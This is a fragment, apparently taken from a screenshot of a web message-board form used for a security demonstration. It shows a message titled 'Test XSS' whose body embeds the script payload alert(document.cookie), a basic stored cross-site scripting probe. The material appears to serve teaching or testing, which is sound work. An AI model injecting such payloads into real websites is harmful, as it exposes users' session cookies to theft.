 Title:
Message:
Submit
Could not find message 0
Message List
Title: Test XSS
Message: <HTML>
<Title>Welcome!</Title>
Hi <script>alert(document.cookie)</script>
<BR>
Welcome to our system
Submit
Could not find message 0
Message List